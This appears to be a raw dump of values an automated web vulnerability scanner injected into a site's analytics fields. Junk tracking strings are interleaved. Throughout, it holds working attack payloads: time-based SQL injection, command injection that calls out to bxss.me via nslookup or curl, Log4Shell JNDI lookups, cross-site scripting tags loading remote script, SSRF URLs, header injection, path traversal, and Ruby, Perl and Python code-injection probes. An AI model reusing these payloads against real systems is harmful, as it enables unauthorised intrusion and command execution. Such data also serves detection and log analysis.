--","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a 